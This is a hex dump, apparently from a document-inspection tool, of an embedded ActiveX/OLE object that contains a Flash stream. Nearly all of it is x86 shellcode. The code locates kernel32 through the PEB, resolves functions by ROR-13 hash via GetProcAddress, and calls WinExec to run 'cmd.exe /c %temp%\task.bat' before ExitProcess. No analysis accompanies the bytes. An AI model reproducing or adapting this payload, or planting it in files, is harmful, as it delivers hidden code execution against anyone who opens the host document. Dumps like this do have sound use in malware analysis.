 tmp5ei37f
Contents
□ObjInfo
□OCXNAME
As HEX As Text As Picture As RTF as HTML
0x00000000 6655 6655 B924 0000 4657 5322 B924 0000 fUfU.$..FWS".$..
0x00000010 7800 055F 0000 0FA0 0000 1801 0044 1108 x.._.........D..
0x00000020 0000 0043 02FF FFFF BF15 2100 0000 0100 ...C......!.....
0x00000030 D09C D0BE D0BD D182 D0B0 D0B6 D0BD D18B ................
0x00000040 D0B9 20D0 BAD0 B0D0 B4D1 8020 3100 00FF .. ........ 1...
0x00000050 1582 0B00 0001 0000 0000 00FC 33D2 B230 ............3..0
0x00000060 64FF 325A 8B52 0C8B 5214 8B72 2833 C9B1 d.2Z.R..R..r(3..
0x00000070 1833 FF33 C0AC 3C61 7C02 2C20 C1CF 0D03 .3.3..<a|., ....
0x00000080 F8E2 F081 FF5B BC4A 6A8B 5A10 8B12 75DA .....[.Jj.Z...u.
0x00000090 8B53 3C03 D3FF 7234 8B52 7803 D38B 7220 .S<...r4.Rx...r
0x000000A0 03F3 33C9 41AD 03C3 8138 4765 7450 75F4 ..3.A....8GetPu.
0x000000B0 8178 0472 6F63 4175 EB81 7808 6464 7265 .x.rocAu..x.ddre
0x000000C0 75E2 498B 7224 03F3 668B 0C4E 8B72 1C03 u.I.r$..f..N.r..
0x000000D0 F38B 148E 03D3 5268 7865 6301 FE4C 2403 ......Rhxec..L$.
0x000000E0 6857 696E 4554 53FF D26A 00EB 23FF D068 hWinETS..j..#..h
0x000000F0 6573 7301 8BDF FE4C 2403 6850 726F 6368 ess....L$.hProch
0x00000100 4578 6974 54FF 7424 1CFF 5424 1C57 FFD0 ExitT.t$..T$.W..
0x00000110 E8D8 FFFF FF63 6D64 2E65 7865 202F 6320 .....cmd.exe /c
0x00000120 2574 656D 7025 5C74 6173 6B2E 6261 7400 %temp%\task.bat.